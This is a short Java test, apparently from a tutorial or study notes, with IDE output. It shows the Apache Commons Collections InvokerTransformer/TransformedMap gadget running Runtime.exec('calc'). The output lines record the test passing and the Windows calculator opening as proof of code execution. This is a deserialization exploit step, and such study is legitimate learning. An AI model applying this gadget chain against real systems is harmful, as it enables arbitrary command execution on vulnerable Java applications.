 @Test
public void invokeExec2(){
InvokerTransformer invokerTransformer = new InvokerTransformer(
methodName: "exec",
new Class[]{String.class},
new Object[]{"calc"}
);
HashMap<Object,Object> map = new HashMap<>();
map.put("a","b");
Map<Object,Object> decorated = TransformedMap.decorate(map, keyTransformer: null,invokerTransformer);
for(Map.Entry<Object,Object> entry:decorated.entrySet()){
entry.setValue(Runtime.getRuntime());
}
}
}
测试 已通过: 1共 1 个测试 – 12毫秒
12毫秒
12毫秒
12毫秒
12毫秒
"D:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
===============================================
Default Suite
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3